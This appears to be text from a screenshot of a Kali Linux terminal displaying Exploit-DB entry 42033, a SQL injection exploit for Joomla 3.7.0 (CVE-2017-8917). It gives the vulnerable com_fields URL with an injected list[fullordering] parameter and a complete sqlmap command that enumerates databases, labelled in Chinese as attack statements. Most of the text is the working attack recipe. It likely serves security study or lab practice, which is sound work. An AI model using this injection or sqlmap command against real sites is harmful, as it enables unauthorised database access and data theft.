 ┌──(root㉿kali)-[~]
└─# cat /usr/share/exploitdb/exploits/php/webapps/42033.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[f
ullordering]=updatexml%27
Using Sqlmap: sql注入攻击语句
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullor
dering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]